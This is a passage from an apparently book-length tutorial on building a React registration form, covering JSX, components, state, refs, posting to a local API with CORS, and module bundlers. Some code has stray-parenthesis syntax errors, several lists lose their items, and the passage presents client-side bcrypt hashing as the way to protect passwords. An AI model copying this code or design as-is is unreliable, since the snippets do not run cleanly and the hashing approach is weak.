props are properties that we can pass into a React element and may alter it in some ways. This is similar to how you can specify attributes on an HTML element. In fact, if the element being created is a native HTML element, these props are used as tag attributes. props should be specified as an object.
children is a list of React elements that nest within this component. In our case, we would create a form element, and nest our input and button elements inside the form.
<body>
<script>
const emailInput = React.createElement('input', { type: 'email' });
const passwordInput = React.createElement('input', { type: 'password' });
const registerButton = React.createElement('button', null, 'Register');
const registrationForm = React.createElement('form', null, emailInput, passwordInput, registerButton);
</script>
</body>
Note how we passed in { type: 'email' } as the props for emailInput; this will be rendered on the DOM as <input type="email">. We also passed in the string 'Register' into the registerButton element; this will cause the text to be rendered inside the button element, like <button>Register</button>.
To display the registerForm element onto the page, we need to use the ReactDOM.render() method, which takes two arguments:
Therefore, we should create a new HTML element inside our body and use ReactDOM.render to render our React component into it.
<body>
<div id="renderTarget"></div>
<script>
,,,
const registrationForm = React.createElement(...);
ReactDOM.render(registrationForm, document.getElementById('renderTarget'));
</script>
</body>
If you open index.html in the browser, you'll see the input boxes and button displayed.

And upon a closer inspection of the HTML output, you'll see the props turning into HTML tag attributes, and that the children passed into createElement() are nested inside.
<div id="renderTarget">
<form>
<input type="email">
<input type="password">
<button>Register</button>
</form>
</div>
And because we have specified a type of email, most browsers will automatically validate the field for us.

We have successfully rendered something on to the screen, but that was already a lot of code for such as simple form. And it is not going to get any better. To make it clear the role of each input element, we should attach a label to each one. If we add this label on top of the input, the code will look even more bloated:
const emailInput = React.createElement('input', { type: 'email' });
const emailField = React.createElement('label', null, 'Email', emailInput);
const passwordInput = React.createElement('input', { type: 'password' });
const passwordField = React.createElement('label', null, 'Password', passwordInput);
const registerButton = React.createElement('button', null, 'Register');
const registrationForm = React.createElement('form', null, emailField, passwordField, registerButton);
A typical web application has thousands of moving parts. Using createElement thousands of times can make the code unreadable, so let's try an alternative: JSX.
JSX, or JavaScript XML, is a syntax that allows you to create React elements and components in XML format. For example, our registrationForm element would look like this in JSX:
<form>
<label>
<input type="email" />
</label>
<label>
Password
<input type="password" />
</label>
<button>Register</button>
</form>
The structure of our element is now immediately more clear. But you might be thinking, "But that's just HTML!", and you are not wrong. JSX is designed to look and work just like HTML. So let's try to replace the registrationForm element with the new JSX syntax and see what happens:
<script>
const RegistrationForm = () => (
<form>
<label>
<input type="email" />
</label>
<label>
Password
<input type="password" />
</label>
<button>Register</button>
</form>
);
ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
</script>
When we open index.html on the browser, it will now throw an error message on the console which reads:
Uncaught SyntaxError: Unexpected token <
That's because JSX is not valid JavaScript.
If you've ever used CoffeeScript, JSX is similar to that. You can't run CoffeeScript in the browser; you must first transpile it to JavaScript. Or if you've used a CSS preprocessor, such as Sass, JSX is also similar. Sass features such as @include or @extend are not valid CSS, and you must use a preprocessor to transform Sass to CSS. The same is true for JSX; we must use a transpiler/preprocessor to transform it into plain JavaScript.
For JSX, the most popular transpiler is the Babel transpiler, which we have already used when developing our API. In a way, you can think of JSX in the same way as newer ECMAScript syntax. Some ECMAScript features are not supported in the browser, and therefore we must transpile it down into JavaScript that the browser can understand. JSX is not supported in the browser, and therefore, we must transpile it down to JavaScript that is supported by the browser.
To see how Babel transforms JSX into JavaScript, we can use the Babel REPL, available at babeljs.io/repl/. Open it up, and paste in everything inside our <script> tag. You should see the transpiled JavaScript on the right:

On the server, we used Babel to precompile our code from the src/ directory to the dist/ directory. On the client, we can transpile JSX directly inside the browser itself. To do that, we need to include the Babel Standalone Library as a script inside the <head> tag:
...
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
<script src="https://unpkg.com/@babel/standalone@7.1.0/babel.min.js"></script>
</head>
...
We also need to change our <script> tag to include the attribute type="text/babel".
<body>
<div id="renderTarget"></div>
<script type="text/babel">
...
</script>
</body>
The type="text/babel" attribute tells our browser to not treat what's inside as JavaScript, but as plain text. This means our JSX would no longer throw an error. The Babel Standalone Library we included in the <head> element would then search for any script tags with the type text/babel and transpile it to JavaScript, and then execute the transpiled JavaScript.
Open up your browser, and you should see the same thing as we had before, but now we are writing in JSX!
Although we have made our React code much clearer by using JSX, it's still not as clean and DRY as it could be. For instance, we are defining the same input element twice, even though they have the same structure.
<label>
<input type="email" />
</label>
<label>
Password
<input type="password" />
</label>
This is not ideal because of the following factors:
We should ensure our React code is DRY; therefore, we should define an independent component that we can reuse wherever an input field is needed.
A React component takes in props (input data) and returns a React element(s). In React, you can define a component in two ways:
For instance, we can define an Input React component using the functional component syntax.
function Input(props) {
return <label>{props.label}<input type={props.type} /></label>
}
Alternatively, we can define the same Input component using the class syntax, which uses ES6 classes.
class Input extends React.Component {
render() {
return <label>{this.props.label}<input type={this.props.type} /></label>
}
}
Both are functionally equivalent, and can be used like this to create the RegistrationForm component:
const RegistrationForm = () => (
<form>
<Input label="Email" type="email" />
<Input label="Password" type="password" />
<button>Register</button>
</form>
);
Here, we are passing in the label and type props into the Input component, which we then used in the component's render method.
So which syntax should you use to define React components? Functional components are simpler to understand; after all, they are just JavaScript functions. Class components have a more complex syntax, but supports more features, such as holding a state, and can make use of different life-cycle methods, which we will cover soon. Therefore, if your component does not need these additional features, then you should prefer the functional syntax over the class syntax.
Regardless of the syntax, all React components must be pure. A pure component is one where:
Pure functions and functional components are good because they are easier to understand and test. Therefore, when we have a large or heavily-nested component like our Form element, it's good practice to break it down into smaller pure functional components, and use these components to compose the element.
Try turning our button into its own (simple) component. The end result should look like this:
function Input(props) {
return <label>{props.label}<input type={props.type} /></label>
}
function Button(props) {
return <button>{props.title}</button>
}
const RegistrationForm = () => (
<form>
<Input label="Email" type="email" />
<Input label="Password" type="password" />
<Button title="Register" />
</form>
);
ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
Let's work on the Input component a little more. When a user types inside the input box, it'd be great for user experience to validate the user's input and display an indicator next to it. The indicator can be colored green if the input is valid, or red if not.
Therefore, our Input component needs to:
Currently, our Input component is defined in the functional components style. This is preferred but it is limited in features; it cannot hold the state. Therefore, let's first convert the Input component into a class component:
class Input extends React.Component {
render() {
return <label>{this.props.label}<input type={this.props.type} /></label>
}
}
Next, we can give each instance of the Input component a state. A state in React is simply a key-value store (that is, an object) that is internal (private) to the instance. For us, we will use the state to hold information about whether the input is valid.
We can define an initial state of the component inside the component class' constructor method, which is a special method that is called when the class is instantiated with the new keyword.
class Input extends React.Component {
constructor() {
super();
this.state = { valid: null }
}
render () { ... }
}
We are setting the state property valid to null, because before the user has entered anything, we don't want to say that it is valid or invalid.
Next, we need to add event listeners to the input HTML element. Event listeners in JSX are similar to the HTML ones, except that they are camelCase instead of lowercase. For instance, an onchange listener in HTML would be onChange. The value of the event handler prop should be an event handler function. Update the input element inside the label tag to include the onChange prop.
render() {
return <label>{this.props.label}<input onChange={this.validate} ... /></label>
}
Now, whenever the value of the input changes, this.validate is invoked, passing in the event object as its only argument. Since this method doesn't exist yet, we must now define it.
Inside a class method, this refers to the React element (which is an instance of this Input React component type). Therefore, we can define a method called validate that will validate the user input and update the state:
<script type="text/babel">
const validator = {
email: (email) => /\S+@\S+\.\S+/.test(email),
password: (password) => password.length > 11 && password.length < 48
}
class Input extends React.Component {
constructor() { ... }
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.setState({ value, valid });
}
render() {
return <label>{this.props.label}<input type={this.props.type} onChange={this.validate} /></label>
}
}
...
</script>
The validate method gets the value of the input box from event.target.value, and then uses an external validator object to actually validate the value. The validator method would return true if the value is valid, or false if it is not.
Lastly, the validate method updates the state using the setState method, which is available for all class components.
You should use setState to update the state instead of simply modifying the existing state:
// Bad
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.state.value = value;
this.state.valid = valid;
}
// Good
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.setState({ value, valid })
}
The end result is the same: this.state is changed to its new value. However, if we directly update the this.state object, then React must poll the value of this.state regularly to be notified of any changes. This is slow and inefficient, and not how React is implemented. Instead, by changing the state via the this.setState method, it will 'reactively' informs React that the state has changed, and React may opt to trigger a re-render of the view.
Lastly, in our render method, let's add an indicator component. We will read from the state of the component to determine the color of our indicator.
<script type="text/babel">
...
function getIndicatorColor (state) {
if (state.valid === null || state.value.length === 0) {
return 'transparent';
}
return state.valid ? 'green' : 'red';
}
class Input extends React.Component {
constructor() { ... }
validate = (event) => { ... }
render () {
return (
<label>
{this.props.label}
<input type={this.props.type} onChange={this.validate}/>
<div className="indicator" style={{
height: "20px",
width: "20px",
backgroundColor: getIndicatorColor(this.state)
}}></div>
</label>
)
}
}
...
</script>
Now, open index.html on your browser, and try out the input boxes. If you enter an invalid email, or your password is too short/long, the indicator will show red.

It is not very pretty, but "function over form" - let's care about the looks once we have the functionality in place.
Now that we have our form ready, let's take the next logical step and figure out how to submit the data to our API.
The first thing we need to do is to add an onSubmit event handler to the form. The handler is specific to the registration form, and thus should be associated with RegistrationForm. The most obvious place to define it is as a class method. Update RegistrationForm to the following:
class RegistrationForm extends React.Component {
handleRegistration = (event) => {
event.preventDefault();
event.stopPropagation();
}
render() {
return (
<form onSubmit={this.handleRegistration}>
<Input label="Email" type="email" />
<Input label="Password" type="password" />
<Button title="Register" />
</form>
)
}
}
this.handleRegistration is triggered whenever the form is submitted (for example, when a user presses the Register button) and the event is passed in as its only parameter.
The default behavior for the form is to send an HTTP request to the URL specified in the action attribute of the form. Here, we are not specifying an action attribute because we want to handle the form differently. Thus, we are calling event.preventDefault() to stop the form from sending the request. We are also calling event.stopPropagation() to stop this event from capturing or bubbling; in other words, it prevents other event handlers from handling it.
Next, we need to figure out how to obtain the value of each input box, compose the request, and then send it to our API.
Previously, we said that the state of each component is internal (private) to the component. However, there are no private class methods in JavaScript. Our only equivalent is the closure; therefore, our state isn't truly private. If we can obtain a reference to the React element, we can also get its state.
React supports a feature called ref. We can create refs using the React.createRef() method, and then attach that ref to any child DOM element or React element. We can then refer to that element using the ref.
class RegistrationForm extends React.Component {
constructor(props) {
super(props);
this.email = React.createRef();
this.password = React.createRef();
}
handleRegistration = (event) => {
event.preventDefault();
event.stopPropagation();
console.log(this.email.current);
console.log(this.password.current);
}
render() {
return (
<form onSubmit={this.handleRegistration}>
<Input label="Email" type="email" ref={this.email} />
<Input label="Password" type="password" ref={this.password} />
<Button title="Register" />
</form>
)
}
}
In the preceding code, in the constructor of RegistrationForm, we created two refs, which we've assigned to this.email and this.password. We then attached these two refs to the two Input elements using the ref prop.
We can now obtain a reference to the email Input element using this.email.current. And we can obtain its state property using this.email.current.state. Try opening up the browser, type in some values in the input box and click Register; you should see each input box's current state in the console.
Next, let's update the handleRegistration method to first check the state object, to see whether the values are valid; if they are, extract and assign them to a variable.
handleRegistration = (event) => {
event.preventDefault();
event.stopPropagation();
const hasValidParams = this.email.current.state.valid && this.password.current.state.valid;
if (!hasValidParams) {
console.error('Invalid Parameters');
return;
}
const email = this.email.current.state.value;
const password = this.password.current.state.value;
}
Next, we need to hash the password, compose the request, and send it to our API server. Let's define a register function, which will provide a layer of abstract and allow our handleRegistration method to remain easy to read.
<body>
<script type="text/babel">
function register (email, digest) {
// Send the credentials to the server
const payload = { email, digest };
const request = new Request('http://localhost:8080/users', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
mode: 'cors',
body: JSON.stringify(payload)
})
return fetch(request)
.then(response => {
if (response.status === 200) {
return response.text();
} else {
throw new Error('Error creating new user');
}
})
}
...
</script>
</body>
These two functions use the Fetch API to send the request to our API server (assuming to be running on http://localhost:8080/).
Next, we need to call the register functions we defined earlier to actually authenticate the user.
handleRegistration = (event) => {
...
const email = this.email.current.state.value;
const password = this.password.current.state.value;
const digest = bcrypt.hashSync(password, 10));
register(email, digest))
.then(console.log)
.catch(console.error)
}
Lastly, we are using bcrypt.hashSync to hash the password; therefore, we need to load the bcryptjs library, which we can get from the RawGit CDN via the following URL: https://rawgit.com/dcodeIO/bcrypt.js/master/dist/bcrypt.min.js.
<head>
...
<script src="https://rawgit.com/dcodeIO/bcrypt.js/master/dist/bcrypt.min.js"></script>
</head>
<body>
<div id="renderTarget"></div>
<script type="text/babel">
const bcrypt = dcodeIO.bcrypt;
...
</script>
</body>
Now, if we reload the page, fill in our details, and press the Register button, we'll encounter a CORS-related error. This is because our API server is currently only servicing requests from our Swagger documentation page (on http://localhost:8100); requests from other websites are rejected.
To resolve this, we need to provide the Hobnob API with information about the location of our client. We can do this by adding a few more environment variables. Add the following entries to the envs/.env and envs/.env.example files in our Hobnob API repository.
CLIENT_PROTOCOL=http
CLIENT_HOSTNAME=127.0.0.1
CLIENT_PORT=8200
Then, we need to add the client's origin to the list of origins our API should allow. We can do this by updating the CORS middleware to set the Access-Control-Allow-Origin header dynamically. Make the following change inside src/index.js of our Hobnob API repository:
app.use((req, res, next) => {
const {
SWAGGER_UI_PROTOCOL, SWAGGER_UI_HOSTNAME, SWAGGER_UI_PORT,
CLIENT_PROTOCOL, CLIENT_HOSTNAME, CLIENT_PORT,
} = process.env;
const allowedOrigins = [
`${SWAGGER_UI_PROTOCOL}://${SWAGGER_UI_HOSTNAME}`,
`${SWAGGER_UI_PROTOCOL}://${SWAGGER_UI_HOSTNAME}:${SWAGGER_UI_PORT}`,
`${CLIENT_PROTOCOL}://${CLIENT_HOSTNAME}`,
`${CLIENT_PROTOCOL}://${CLIENT_HOSTNAME}:${CLIENT_PORT}`,
];
if (allowedOrigins.includes(req.headers.origin)) {
res.setHeader('Access-Control-Allow-Origin', req.headers.origin);
}
res.header('Access-Control-Allow-Headers', 'Origin, X-Requested-With, Content-Type, Accept');
next();
});
Lastly, coming back to our client application, we need to ensure that the client is serving at the port we specified, and also that CORS is enabled. We can do this simply by using the -p and --cors flag provided by the http-server package.
$ http-server . -p 8200 --cors
Now, if we reload both our API server and our client, and try to register, we should get back a success response.
To make the user experience more intuitive, let's disable the Register button until both the email and password fields are valid. To do that, we need to provide a way for the RegistrationForm component to not just read the values of the Input components when the form is submitted, but after each time the value has changed.
A naive approach would be to poll the valid state of each component every 100 ms or so, but that will not be performant. Instead, we can pass a function (via the onChange prop) into the Input component that will get called whenever the value of the Input changes.
<Input label="Email" type="email" ref={this.email} onChange={this.handleInputChange} />
<Input label="Password" type="password" ref={this.password} onChange={this.handleInputChange} />
And then inside the validate method of our Input component, we would call this.props.onChange:
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.setState({ value, valid }, () => {
if (this.props.onChange) {
this.props.onChange();
}
});
}
The setState method accepts a callback as its second parameter, which only gets called after the state has been updated. This ensures that when the parent component (RegistrationForm) checks the Input elements' states, it will be the updated state.
Now, we need to define the handleInputChange method in RegistrationForm. It should check whether both inputs are valid, and store the result in the state of RegistrationForm.
constructor(props) {
super(props);
this.email = React.createRef();
this.password = React.createRef();
this.state = {
valid: false
};
}
...
handleInputChange = () => {
this.setState({
valid: !!(this.email.current.state.valid && this.password.current.state.valid)
})
}
Finally, we need to modify our Button component to accept a disabled prop, which should disable the button when true.
function Button(props) {
return <button disabled={props.disabled}>{props.title}</button>
}
class RegistrationForm extends React.Component {
...
render() {
return (
<form onSubmit={this.handleRegistration}>
...
<Button title="Register" disabled={!this.state.valid} />
</form>
)
}
}
Now, refresh the page and play around with the inputs. The Register button should now be disabled until both inputs are valid (that is, both indicators are green).
You now have some experience working with props, state and refs. However, there are several major flaws with our current implementation:
To prevent both of these flaws, we should lift the state store to the closest common ancestor of the components that need it; for us, this will be the RegistrationForm component.
Here's how it would work. First, we turn the Input components back into stateless, dumb component, whose output depends solely on the props passed in. We are going to be passing down one new prop, name, which is a name that is used to identify the input. It is similar to the name attribute on a normal input HTML element. We will also change the signature of our RegistrationForm.handleInputChange() method to accept the name of the input as its first parameter.
function Input (props) {
return (
<label>
{props.label}
<input type={props.type} value={props.value} onChange={(event) => props.onChange(props.name, event)} />
<div className="indicator" style={{ ... }}></div>
</label>
)
}
Our Input components are no longer holding any state, nor carrying out any validation. Instead, these tasks have been delegated to the component's closest common ancestor, which is the RegistrationForm. So, inside RegistrationForm, we can:
class RegistrationForm extends React.Component {
constructor(props) {
super(props);
this.state = {
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
};
}
...
}
Next, update our JSX components to pass down states like value and valid to the Input components. We are also passing down a name prop that helps identify the element:
render() {
return (
<form onSubmit={this.handleRegistration}>
<Input label="Email" type="email" name="email" value={this.state.email.value} valid={this.state.email.valid} onChange={this.handleInputChange} />
<Input label="Password" type="password" name="password" value={this.state.password.value} valid={this.state.password.valid} onChange={this.handleInputChange} />
<Button title="Register" disabled={!(this.state.email.valid && this.state.password.valid)} />
</form>
)
}
Next, we will completely rewrite our handleInputChange method of RegistrationForm to validate the input and store both the value and its validity into the state. It will use the name and event parameters passed by the onChange event handler of Input.
handleInputChange = (name, event) => {
const value = event.target.value;
const valid = validator[name](value);
this.setState({
[name]: { value, valid }
});
}
Lastly, we no longer need to use refs to get the values of the Input components and validate them, since they are already in the state. So, remove those lines from our handleRegistration method:
handleRegistration = (event) => {
...
const hasValidParams = this.state.email.valid && this.state.password.valid;
if (!hasValidParams) { ... }
const email = this.state.email.value;
const password = this.state.password.value;
...
}
Now, refresh the page and everything should work as it did before.
In this section, we have lifted the state of our components and consolidated it into a single place. This makes our state easier to manage. However, the way we are changing the state is by passing down onChange props. Whilst this is fine for simple components like this, it gets much less performant once the components are heavily nested. A single change may invoke tens of functions and this is not sustainable. Therefore, as we continue to develop our application, we will use a state management tool, such as Redux or MobX.
But for now, we must solve another pressing issue - our code is not very modular. Everything is defined inside a single <script> tag. Not only is this hard to read, but it is also not maintainable. We can't define every component in one file!
Furthermore, we are including libraries using <script> tags. Because some libraries depend on others (for example, react-dom depends on react), we must manually ensure our scripts are loaded in the right order.
We have already looked at CommonJS and ES6 modules when we discussed server-side modules. However, we must consider other factors when using modules on client-side code, such as:
Because of these concerns, we need to use different tools to make our client-side application performant on the client. So let's spend some time to review them now.
When we developed our server-side code, we used packages from the npmjs.com registry. These packages were initially intended only for server-side code. Soon, front-end developers realized the power of all these server-side packages, and wanted to utilize them on the client.
This becomes an issue because CommonJS, with its synchronous loading, does not work well on the browser. It would take a long time to load because the modules that are required are not available on the client, and must be downloaded when the page is first accessed. So if a module has an extended dependency tree of over 100 modules, it'd have to download 100 modules before the page/application can be loaded. Since web pages are rarely kept open for a long period of time, the initial load would usually not be worthwhile to the end user, and they will abandon the site.
There are two different solutions to this issue:
Instead of the client (the browser) resolving hundreds of dependencies and downloading them directly from the client, we would download all dependencies on the server, concatenate them in the right order into a single file (or bundle), and send that to the client. The bundle contains the application and all dependencies, and can be loaded like any regular script. Because all dependencies are resolved ahead of time, the time required to resolve dependencies on the client are eliminated.
But because everything is crammed into one file, the bundle may grow quite large, but the load time will be reduced as the client doesn't need to make hundreds of separate requests; now it's just one. Furthermore, if one of the external servers are down, it would not affect our bundled code, as this is served from our own server.
There are four module bundlers that you'll encounter in the wild: Browserify, Webpack, Rollup, and Parcel.
Browserify was the first module bundler and it changed the way frontend code was written. Browserify will analyze and follow the require calls from an entry point JavaScript file, build up a list of dependencies, download them, and then bundle everything into a single JavaScript file that can be injected using a single <script> tag. The modules are added recursively, meaning the innermost dependencies are added first. This ensures modules are bundled in the correct order.
To use it, you simply install the browserify package, and specify the entry point of your application as well as the location where you want the bundle to be placed.
$ npm install -g browserify
$ browserify entry.js > bundle.js
Webpack has essentially succeeded Browserify to become the de facto leader. Whilst Browserify did only module bundling, Webpack also tries to integrate features from popular task runners, such as Grunt or Gulp. With Webpack, you can preprocess files (for example, minifying JavaScript and transforming Sass files) before/after bundling them.
One of the standout features of Webpack is code splitting. This allows you to split the bundle into multiple files: those that are essential to the initialization and function of the app, and those that can be loaded later. You can then prioritize the transfer of the essential code first, giving your users a faster load time, and a better user experience. The non-essential code can be loaded later, or only on-demand.
Browserify and Webpack focus on CommonJS modules, and require a Babel plugin to support ES6 modules. Rollup supports native ES6 modules out of the box.
Rollup also supports tree-shaking, a feature that eliminates unused code from the bundle. Let's say you are importing a large utility library supporting 100 functions, but are only using four of them; tree-shaking will remove the 96 that are not required for our app. This can significantly reduce bundle size for applications that have a lot of dependencies.
Traditionally, the community consensus is to use Webpack for applications, and Rollup for libraries. There are two reasons for this:
However, since their inception, Webpack has added support for tree-shaking, and Rollup has added support for code-splitting, and so the similarities between the tools are increasing.
Lastly, a relatively new tool called Parcel has appeared whose selling point is a zero-configuration setup. Whilst this may speed up initial development, having zero-configuration also means it's likely to support fewer features, and you'll have less control over the final bundle.
An alternative to module bundling is to load modules asynchronously on the client. Asynchronous module loading means the modules that do not depend on each other can be loaded in parallel. This partially alleviates the slow startup time that clients face when using CommonJS.
Asynchronous Module Definition (AMD) is the most popular module specification that implements asynchronous module loading. AMD is actually an early fork of CommonJS, and also uses the require and exports syntax.
Just as there are module bundlers for CommonJS modules, there are module loaders for AMD modules. These tools are called loaders because they load the modules from the client directly. The most popular module loader is Require.js. Require.js provides you with a define function, which you can use to define your module. You can pass in a list of dependencies as its first argument. Let's look at an example:
// greeter.js
define(function () {
function helloWorld(name) {
process.stdout.write(`hello ${name}!\n`)
};
return { sayHello: helloWorld }
});
// main.js
define(["./greeter.js"], function (greeter) {
// Only ran after the `greeter` module is loaded
greeter.sayHello("Daniel");
});
When the main module is initiated, it will first load the greeter module, and pass the object returned into the function that defines the main module. This ensures that modules are loaded in the correct order.
